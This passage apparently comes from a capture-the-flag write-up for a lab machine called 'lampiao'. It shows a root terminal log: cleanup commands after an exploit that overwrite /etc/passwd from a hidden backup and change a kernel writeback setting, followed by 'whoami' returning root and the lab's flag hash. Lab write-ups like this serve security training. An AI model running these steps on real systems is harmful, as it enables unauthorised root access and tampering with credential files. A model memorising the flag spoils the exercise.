 Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
cp /tmp/.ssh_bak /etc/passwd
rm /tmp/.ssh_bak
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writebac
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~# whoami
root
root@lampiao:~# ls
flag.txt
root@lampiao:~# cat flag.txt
9740616875908d91ddcdaa8aea3af366
root@lampiao:~#